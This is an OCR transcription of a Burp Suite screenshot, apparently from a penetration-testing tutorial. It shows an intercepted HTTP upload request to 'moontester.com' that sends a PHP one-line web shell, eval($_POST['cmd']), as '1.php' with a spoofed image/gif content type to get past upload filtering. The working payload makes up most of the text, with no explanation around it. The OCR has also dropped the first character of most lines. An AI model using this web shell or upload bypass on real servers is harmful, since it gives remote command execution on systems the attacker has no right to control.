 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.moontester.com:80 [192.168.0.132]
Forward Drop Intercept is on Action
Raw Params Headers Hex
OST /upload.php HTTP/1.1
ost: www.moontester.com
ser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
eferer: http://www.moontester.com/upload.php
ontent-Type: multipart/form-data; boundary=---------------------------11819270641735
ontent-Length: 312
onnection: close
ookie: PHPSESSID=4f6vnfrh0pkiedfdkf5uap6po5
pgrade-Insecure-Requests: 1
-----------------------------11819270641735
ontent-Disposition: form-data; name="file"; filename="1.php"
ontent-Type: image/gif
?php eval($_POST['cmd']);?>
-----------------------------11819270641735
ontent-Disposition: form-data; name="sub"
-----------------------------11819270641735--